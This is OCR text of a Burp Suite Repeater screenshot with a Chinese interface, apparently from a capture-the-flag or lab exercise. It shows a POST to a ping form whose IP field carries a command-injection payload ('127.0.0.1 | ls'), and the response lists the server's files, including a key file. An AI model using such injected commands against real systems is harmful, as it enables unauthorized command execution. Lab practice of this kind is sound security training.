 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器
Burp Suite Response Renderer
1 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 124.70.71.251:44647
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://124.70.71.251:44647/
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
iipp=127.0.0.1 | ls&submit=Ping
IP: Ping
index.php
key_251322682818227.php
static
? < + > 输入搜索字词 没有比赛
完成
1,604 bytes | 3,111 millis